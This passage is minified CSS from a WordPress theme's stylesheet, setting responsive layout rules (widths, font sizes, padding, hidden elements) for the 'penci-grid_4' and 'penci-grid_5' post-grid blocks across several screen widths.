.penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:18px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .grid4_items .penci__post-title{font-size:13px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta{display:none}.penci-container-width-1080.penci-vc_one-column .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci__post-title{font-size:16px}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .icon-post-format{display:none}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title a{font-size:18px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci__post-title{font-size:13px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1{margin-bottom:4px;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .icon-post-format{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content .penci__post-title{font-size:14px;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-1 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-3 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-3 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-1 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-3 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-3 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider__text{padding:0 10px 10px}}@media screen and (min-width: 960px){.penci-grid_4 .grid4_items,.penci-grid_4 .penci-post-item-1{width:50%}}@media screen and (max-width: 960px){.penci-grid_4 .penci-post-item-1{margin-bottom:4px}.penci-grid_4 .penci-block_content{text-align:center}}@media screen and (max-width: 960px) and (min-width: 769px){.penci-grid_4 .grid4_items .penci__post-title a{font-size:18px!important;line-height:1.3;display:block}}@media screen and (max-width: 768px){.penci-grid_4 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_4 .penci-post-item-1{margin-bottom:4px}.penci-grid_4 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_4 .penci-post-item-1{margin-bottom:4px;padding-right:0}.penci-grid_4 .penci_post_content{padding:0 15px 10px}.penci-grid_4 .penci_post_content .penci__post-title{font-size:18px!important}.penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:22px!important}}@media screen and (max-width: 650px){.penci-vc_two-sidebar .penci-grid_4 .penci_post_content{display:block}.penci-grid_4 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_4 .penci_post_content{padding:0 15px 10px}.penci-grid_4 .penci_post_content .penci_post-meta,.penci-grid_4 .icon-post-format,.penci-grid_4 .penci-post-cat,.penci-grid_4 .penci-piechart{display:none}.penci-grid_4 .penci_post_content .penci__post-title{font-size:14px!important;margin-bottom:0;text-align:center}.penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:18px!important;margin-bottom:0;text-align:center}}@media screen and (max-width: 480px){.penci-grid_4 .grid4_items .penci_post_content,.penci-grid_4 .penci_post_content{padding:0 5px 5px}}.penci-grid_5 .penci-block_content{margin-bottom:20px}.penci-grid_5 .penci-block_content__items_inner{margin-top:4px;overflow:hidden}.penci-grid_5 .penci-block_content__items_inner:first-child{margin-top:0}.penci-grid_5 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 15px}.penci-grid_5 .penci_post_content a{color:#fff}.penci-grid_5 .penci_post_content .penci__post-title{line-height:1.3;margin-top:0;margin-bottom:0;font-size:18px;font-size:1.8rem}.penci-grid_5 .penci_post_content .penci_post-meta{margin-top:5px;font-size:12px;font-size:1.2rem}.penci-grid_5 .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_5 .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_5 .penci_post_content .penci__post-title,.penci-grid_5 .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_5 .penci_post_content a,.penci-grid_5 .penci_post_content i{color:inherit}.penci-grid_5 .penci_post_content i{margin-right:5px}.penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title{font-size:20px;font-size:2rem}.penci-grid_5 .penci-block_content__items{clear:both;overflow:hidden;margin-left:-2px;margin-right:-2px;margin-top:4px}.penci-grid_5 .penci-block_content__items:first-child{margin-top:0}.penci-grid_5 .penci-post-item{float:left;padding-left:2px;padding-right:2px;margin-top:4px;margin-bottom:0}.penci-grid_5 .penci-post-item-1,.penci-grid_5 .penci-post-item-2,.penci-grid_5 .penci-post-item-3{width:33.33333%;margin-top:0}.penci-grid_5 .penci-post-item-4,.penci-grid_5 .penci-post-item-5,.penci-grid_5 .penci-post-item-6,.penci-grid_5 .penci-post-item-7{width:25%}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-4 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-5 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-6 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-7 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items,.wpb_wrapper > .penci-grid_5.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-grid_5 .penci-block_content__items{margin-left:0;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items .penci-post-item-1,.wpb_wrapper > .penci-grid_5.penci-vc-column-1 .penci-block_content__items .penci-post-item-1,.widget-area .penci-grid_5 .penci-block_content__items .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.wpb_wrapper > .penci-grid_5.penci-vc-column-1 .penci__post-title,.widget-area .penci-grid_5 .penci__post-title{font-size:18px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll,.wpb_wrapper > .penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll,.widget-area .penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.wpb_wrapper > .penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci-post-item,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:100%;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.wpb_wrapper > .penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci_post_content,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.wpb_wrapper > .penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci-post-cat,.wpb_wrapper > .penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci_post-meta,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci__post-title,.wpb_wrapper > .penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci__post-title,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-block_content__items .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:50%;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-piechart{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 14px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title{font-size:14px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .icon-post-format,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .icon-post-format{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title{font-size:13px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title{font-size:16px}@media screen and (max-width: 1200px) and (min-width: 960px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-post-item-1,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-1,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-post-item-1,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-post-item-1{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:50%;margin-top:4px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-piechart{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .icon-post-format{display:none}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title{font-size:13px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:100%;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title{font-size:16px}}@media screen and (max-width: 1080px) and (min-width: 960px){.penci-grid_5 .penci-post-cat,.penci-grid_5 .penci_post-meta,.penci-grid_5 .penci-piechart,.penci-grid_5 .icon-post-format{display:none}.penci-grid_5 .penci-item-small .penci__post-title a{font-size:16px}.penci-grid_5 .penci__post-title a{display:block;line-height:1.3}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-item-small .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-item-small .penci__post-title a,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-item-small .penci__post-title a{font-size:13px}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-item-medium .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-item-medium .penci__post-title a,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-item-medium .penci__post-title a{font-size:16px}}@media screen and (max-width: 960px){.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .icon-post-format,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .icon-post-format{display:none}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-item-small .penci__post-title{font-size:13px}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-item-medium .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title,.widget-area .penci-grid_5 .penci__post-title,.widget-area .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title{font-size:16px}}@media screen and (max-width: 768px){.penci-grid_5 .penci-block_content__items .penci-post-item-1{width:100%}.penci-grid_5 .penci-block_content__items .penci-post-item-1 .penci__post-title{font-size:22px!important;text-align:center}.penci-grid_5 .penci-post-cat,.penci-grid_5 .penci_post-meta{display:none}.penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:50%!important;margin-top:4px}.penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-grid_5 .penci-vc-grid-scroll .penci-piechart{display:none}.penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title{font-size:16px!important;text-align:center}}@media screen and (max-width: 